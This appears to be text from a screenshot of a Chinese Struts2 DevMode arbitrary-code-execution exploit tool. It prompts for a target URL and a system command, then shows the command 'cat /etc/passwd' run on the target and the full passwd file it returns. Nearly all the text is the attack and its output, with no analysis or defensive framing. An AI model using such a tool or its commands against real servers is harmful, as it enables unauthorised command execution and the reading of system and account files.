 struts2任意代码执行漏洞更新版 漏洞:DevMode 来自:226安全团队 漏洞来源;启明星辰
请输入目标站点: http://:8080/user_goRegisterPage.action
目标网站信息 系统命令执行
请输入系统命令: cat /etc/passwd 执行系统命令
root:x:0:0:root:/root:/bin/bash
bin:x:1:1:bin:/bin:/sbin/nologin
daemon:x:2:2:daemon:/sbin:/sbin/nologin
adm:x:3:4:adm:/var/adm:/sbin/nologin
lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
sync:x:5:0:sync:/sbin:/bin/sync
shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
halt:x:7:0:halt:/sbin:/sbin/halt
mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
uucp:x:10:14:uucp:/var/spool/uucp:/sbin/nologin
operator:x:11:0:operator:/root:/sbin/nologin
games:x:12:100:games:/usr/games:/sbin/nologin
gopher:x:13:30:gopher:/var/gopher:/sbin/nologin
ftp:x:14:50:FTP User:/var/ftp:/sbin/nologin
nobody:x:99:99:Nobody:/:/bin/bash
dbus:x:81:81:System message bus:/:/sbin/nologin
vcsa:x:69:69:virtual console memory owner:/dev:/sbin/nologin
abrt:x:173:173::/etc/abrt:/sbin/nologin
haldaemon:x:68:68:HAL daemon:/:/sbin/nologin
ntp:x:38:38::/etc/ntp:/sbin/nologin
saslauth:x:499:76:"Saslauthd user":/var/empty/saslauth:/sbin/nologin
postfix:x:89:89::/var/spool/postfix:/sbin/nologin
sshd:x:74:74:Privilege-separated SSH:/var/empty/sshd:/sbin/nologin
tcpdump:x:72:72::/:/sbin/nologin